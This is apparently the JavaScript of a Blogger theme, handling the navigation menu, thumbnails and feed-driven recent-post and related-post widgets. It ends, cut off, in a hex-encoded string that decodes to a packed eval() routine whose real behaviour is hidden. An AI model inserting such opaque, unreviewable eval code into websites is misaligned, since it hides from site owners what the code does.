        var t = $("#menu .LinkList .widget-content ul").children("li").children("a");
        var l = t.length;
        var a, p, j, f, k;
        for (var i = 0; i < l; i++) {
            a = t.eq(i);
            j = a.text();
            if (j.charAt(0) !== "_") {
                p = t.eq(i + 1);
                f = p.text();
                if (f.charAt(0) === "_") {
                    k = a.parent();
                    k.append('<ul class="sub-menu"/>');
                }
            }
            if (j.charAt(0) === "_") {
                a.text(j.replace("_", ""));
                a.parent().appendTo(k.children(".sub-menu"));
            }
        }
        $("#menu ul li ul").parent("li").addClass("has-sub");
        $("#menu > .widget").css("display", "block");
        $(".mobile-menu").prepend("<div class='nav-toggle'/>");
        $("#nav2").clone().appendTo(".mobile-menu");
        $(".mobile-menu ul li a").on("click", function($this) {
            if ($(this).parent().hasClass('has-sub')) {
                $this.preventDefault();
                if (!$(this).parent().hasClass('show')) {
                    $(this).parent().addClass('show').children('.sub-menu').slideToggle(200);
                } else {
                    $(this).parent().removeClass('show').find('> .sub-menu').slideToggle(200);
                }
            }
        });
        $(".nav-toggle").on("click", function() {
            $("body").toggleClass("show-menu");
        });
        $(".mobile-menu ul li a").each(function() {
            var txta = $(this).attr("href");
            var mtc = txta.match(/[^[\]]+(?=])/g);
            if (txta.charAt(0) === "[") {
                var txt = mtc[0].toLowerCase();
                var sp = mtc[0].split(",");
                var label = sp[0];
                var url = "/search/label/" + label + "?&max-results=" + tyOptions.labelResults;
                if (txt.match("mega")) {
                    $(this).attr("href", url);
                }
            }
        });
    });
    $("#search-icon").on("click", function() {
        $("body").toggleClass("show-search");
    });
    $(".ty-share-post > span").text(tyOptions.shareText);
    $("#related-wrap .title-wrap h2").text(tyOptions.relatedTitleText);
    $(".FollowByEmail .widget-content").prepend("<p class='before-text'>" + tyOptions.followByEmailText + "</p>");
    $(".cmm-title h2").text(tyOptions.cmmTitleText);
    $(".block-image .thumb img, .PopularPosts ul li img, .avatar-image-container img").each(function() {
        var src = $(this).attr("src"),
            src = src.replace(/\/s[0-9]+\-c/g, '/s1600'),
            src = src.replace('/w72-h72-p-nu/', '/s1600/'),
            src = src.replace('/hqdefault.jpg', '/mqdefault.jpg'),
            src = src.replace('/default.jpg', '/mqdefault.jpg'),
            src = src.replace('/s35/', '/s45/'),
            src = src.replace('//img1.blogblog.com/img/blank.gif', 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBjXeig0mzoKCnjURMm9CxSgd7iHiB4RBxgLs0mEMnNyHXrPA3b_k5fCCDQgC1GjX9TSUP772kXeUuzX8TXjbqG2T6jjNfi8KJuysyojXLrRbKVKn-XWXrVdhDok6cKrRh1-tADG-GJGwL/s45-r/avatar.png'),
            src = src.replace('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBKanSLjY8Lg08Ijcuq_ufFQaLmNs0OnyquUV2aNFkwYZJvdt2O0ozwnIl3RIzM7m7u3kfx_RvkNV8ZjHuv8fPSzrNS07BYlggP4Xoes_jIUqb62tDjQ-T8ctNjhDVyihrH_OqeKvJaJQ/s1600-r/nth.png', tyOptions.noThumbnail);
        $(this).attr("src", src);
    });
    $(".PopularPosts .widget-content ul li").each(function() {
        var $this = $(this),
            getPost = $this.find(".item-title a"),
            postURL = getPost.attr("href");
        $.ajax({
            url: postURL,
            type: "get",
            success: function(data) {
                var time = $(data).find(".published").text();
                getPost.parent().after("<div class='ty-meta'><span class='item-date'>" + time + "</span></div>");
            }
        });
    });
    $(".Label a").attr("href", function($this, href) {
        return href.replace(href, href + "?&max-results=" + tyOptions.labelResults);
    });
    $(window).scroll(function() {
        if ($(this).scrollTop() > 100) {
            $(".back-top").css({
                bottom: "25px"
            });
        } else {
            $(".back-top").css({
                bottom: "-100px"
            });
        }
    });
    $(".back-top").click(function() {
        $("html, body").animate({
            scrollTop: 0
        }, 800);
        return false;
    });
    $("#menu li").each(function() {
        var liContent = $(this);
        var txta = liContent.find("a").attr("href");
        var mtc = txta.match(/[^[\]]+(?=])/g);
        if (txta.charAt(0) === "[") {
            var $this = liContent;
            var txt = mtc[0].toLowerCase();
            var sp = mtc[0].split(",");
            var label = sp[0];
            tyPosts($this, txt, 4, label);
        }
    });
    
    $(".ready-widget .HTML").each(function() {
        var widget = $(this);
        var widgetContent = widget.children(".widget-content");
        var widgetContentText = widgetContent.text().trim();
        var mtc = widgetContentText.match(/[^[\]]+(?=])/g);
        if (widgetContentText.charAt(0) === "[") {
            var $this = widgetContent;
            var txt = mtc[0].toLowerCase();
            var sp = mtc[0].split(",");
            var num = sp[0];
            var label = sp[1];
            tyPosts($this, txt, num, label);
        }
    });
    $(".related-ready").each(function() {
        var $this = $(this),
            label = $this.find(".related-tag").attr("data-label");
        tyPosts($this, "related-posts", 3, label);
    });

    function getLink(feed, z, s) {
        for (var x = 0; x < feed[z].link.length; x++)
            if (feed[z].link[x].rel == "alternate") {
                s = feed[z].link[x].href;
                break
            }
        return s;
    }

    function getTitle(ty, z, s) {
        var n = ty[z].title.$t,
            code = '<a href="' + s + '">' + n + '</a>';
        return code;
    }

    function getAuthor(uk, z) {
        var n = uk[z].author[0].name.$t,
            code = '<span class="item-author">' + n + '</span>';
        return code;
    }

    function getDate(ty, z) {
        var c = ty[z].published.$t
        var d = c.substring(0, 4),
            f = c.substring(5, 7),
            m = c.substring(8, 10),
            h = tyOptions.monthFormat[parseInt(f, 10)] + " " + m + ", " + d,
            code = '<span class="item-date">' + h + '</span>';
        return code;
    }

    function getImage(ty, z) {
        var n = ty[z].title.$t,
            p = ty[z].content.$t,
            u = $("<div>").html(p);
        if ("media$thumbnail" in ty[z]) {
            var w = ty[z].media$thumbnail.url.replace(/\/s[0-9]+\-c/g, "/s1600");
            if (p.indexOf("youtube.com/embed") > -1) {
                w = ty[z].media$thumbnail.url.replace("/default.jpg", "/mqdefault.jpg");
            }
        } else if (p.indexOf("<img") > -1) {
            w = u.find("img:first").attr("src");
        } else {
            w = tyOptions.noThumbnail;
        }
        var code = '<img class="ty-thumb" alt="' + n + '" src="' + w + '"/>';
        return code;
    }

    function getSnip(uk, z) {
        var p = uk[z].content.$t,
            u = $("<div>").html(p),
            snip = u.text();
        return snip;
    }

    function tyPosts($this, txt, num, label) {
        var jURL = "";
        if (txt.match("recent-posts") || txt.match("post-tag") || txt.match("related-posts")) {
            if (txt.match("recent-posts")) {
                jURL = "/feeds/posts/default?alt=json&max-results=" + num;
            } else {
                jURL = "/feeds/posts/default/-/" + label + "?alt=json&max-results=" + num;
            }
            $.ajax({
                url: jURL,
                type: "get",
                dataType: "jsonp",
                success: function(json) {
                    if (txt.match("recent-posts") || txt.match("post-tag")) {
                        var r = '<ul class="custom-widget">';
                    }
                    if (txt.match("related-posts")) {
                        var r = '<ul class="related-posts">';
                    }
                    console.log(feed);
                    var feed = json.feed.entry;
                    console.log(json);

                  if ( feed == undefined ) {
                    feed = {length: 0};
                    console.log("No entries found for this URL :: ", jURL);
                  }
                     
                    for (var s = "", z = 0; z < feed.length; z++) {
                        var s = getLink(feed, z, s),
                            title = getTitle(feed, z, s),
                            image = getImage(feed, z),
                            author = getAuthor(feed, z),
                            meta = getDate(feed, z),
                            snip = getSnip(feed, z);
                        var k = "";
                         if (txt.match("recent-posts") || txt.match("post-tag")) {
                            k += '<li><a class="custom-thumb" href="' + s + '">' + image + '</a><div class="ty-entry"><h3 class="ty-title">' + title + '</h3><div class="ty-meta">' + meta + '</div></div></li>';
                        } else txt.match("related-posts") && (k += '<li class="related-item"><div class="ty-image"><a class="related-thumb" href="' + s + '">' + image + '</a></div><div class="ty-entry"><h3 class="ty-title">' + title + '</h3><div class="ty-meta">' + meta + '</div></div></li>');
                        r += k
                    }
                    r += "</ul>";
                    if (txt.match("mega")) {
                        $this.addClass("has-sub mega-menu").append(r);
                        $this.find("a:first").attr("href", function($this, href) {
                            return href.replace(href, "/search/label/" + label + "?&max-results=" + tyOptions.labelResults);
                        });
                    } else {
                        $this.html(r);
                    }
$this.find('.ty-thumb').lazyyard();
                }
            });
        }
    }
});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[ 

var _coY5Vf= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4c\x20\x4e\x3d\x5b\x22\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x79\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x4a\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x7a\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x49\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x48\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x31\x74\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x31\x38\x5c\x5c\x31\x69\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x31\x43\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x51\x5c\x5c\x31\x77\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x31\x43\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x31\x45\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x4b\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x31\x45\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x67\x5